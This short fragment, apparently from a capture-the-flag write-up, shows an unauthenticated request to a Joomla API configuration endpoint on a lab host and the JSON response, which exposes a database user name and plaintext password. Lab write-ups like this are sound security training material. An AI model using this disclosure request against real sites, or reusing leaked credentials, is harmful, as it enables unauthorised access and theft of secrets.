 dev.devvortex.htb/api/index.php/v1/config/application?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224